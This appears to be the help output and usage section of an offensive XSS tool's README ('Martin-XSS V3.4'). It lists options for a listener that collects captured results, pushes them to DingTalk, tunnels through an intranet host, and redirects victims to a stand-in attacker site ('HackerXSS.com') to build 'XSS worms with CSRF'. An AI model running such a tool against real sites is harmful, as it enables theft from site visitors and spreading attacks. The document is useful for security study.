 # python3 XSS_Tool_V3.4.py -h
Martin-XSSV3.4
Github==>https://github.com/MartinxMax
<免责声明>:仅供学习实验使用,请勿用于非法行为,否则自行承担法律责任
<Disclaimer>:
For learning and experiment only, please do not use it for illegal acts, otherwise you will bear legal responsibility
usage: XSS_Tool_V3.4.py [-h] [-lp LPORT] [-lh LHOST] [-rd REDIRECT_PAGE] [-t] [-dcf] [-dt DINGTALK_TOKEN] [-dk DINGTALK_KEY] [-rp RPORTS] [-rh RHOSTS]
Martin_XSS Tool ---Martin V3.4
options:
-h, --help show this help message and exit
-lp LPORT, --LPORT LPORT
Listen port
-lh LHOST, --LHOST LHOST
# Currently in the development stage, you don't need to carry this parameter
-rd REDIRECT_PAGE, --Redirect_Page REDIRECT_PAGE
Redirect_Page
-t, --Transmission_mode
Intranet penetration mode
-dcf, --DingTalk_Config_File
DingTalk_Config_File
-dt DINGTALK_TOKEN, --DingTalk_Token DINGTALK_TOKEN
DingTalk_Token
-dk DINGTALK_KEY, --DingTalk_Key DINGTALK_KEY
DingTalk_Key
-rp RPORTS, --RPORTS RPORTS
Remote Port
-rh RHOSTS, --RHOSTS RHOSTS
Remote IP
Example:
author-Github==>https://github.com/MartinxMax
Usage:
python3 XSS_Tool_V3.4.py # You can enable the default intranet port 8888 to listen without adding any parameters
python3 XSS_Tool_V3.4.py -lp 1234 # You can add the - p parameter to specify the port
python3 XSS_Tool_V3.4.py -dt xxxxx... -dk xxx # You can push the results
python3 XSS_Tool_V3.4.py -dcf # You can use the parameter options directly after filling in the configuration file
python3 XSS_Tool_V3.4.py -rd "http://HackerXSS.com" # You can use the redirect option to create XSS worms with CSRF
python3 XSS_Tool_V3.4.py -t -lp 1234 -rh xxx.xxx.xxx.xxx -rp xxxx # You can join the IP and port penetrated by your intranet
python3 XSS_Tool_V3.4.py -t -rh xxx.xxx.xxx.xxx -rp xxxx -dt xxxxx... -dk xxx # You can push the results to DingTalk
python3 XSS_Tool_V3.4.py -t -rh xxx.xxx.xxx.xxx -rp xxxx -dcf # You can use the parameter options directly after filling in the configuration file
python3 XSS_Tool_V3.4.py -t -rh xxx.xxx.xxx.xxx -rp xxxx -rd "http://HackerXSS.com" # You can use the redirect option to create XSS worms with CSRF